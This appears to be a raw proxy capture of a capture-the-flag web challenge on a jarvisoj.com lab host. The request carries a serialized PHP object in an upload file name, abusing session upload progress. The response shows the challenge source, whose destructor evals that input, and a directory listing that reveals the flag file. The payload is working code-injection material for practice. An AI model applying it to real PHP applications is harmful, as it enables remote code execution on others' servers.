 Request
Raw
Params
Headers
Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://web.jarvisoj.com:32784/
Content-Type: multipart/form-data;
boundary=---------------------------76733890910257433281816879227
Content-Length: 440
Cookie: PHPSESSID=94rcd59vmuj457rd632c8g95d4
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------76733890910257433281816879227
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
gogogo
-----------------------------76733890910257433281816879227
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(_
_FILE__)));\";}"
Content-Type: application/octet-stream
-----------------------------76733890910257433281816879227--
Response
Raw
Headers
Hex
n><span style="color: #0000BB">$this</span><span
style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">'phpinfo();'</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span
style="color: #0000BB">__destruct</span><span
style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span><span style="color: #0000BB">$this</span><span
style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br
/>if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color:
#007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">OowoO</span><span style="color:
#007700">();<br />}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color:
#007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)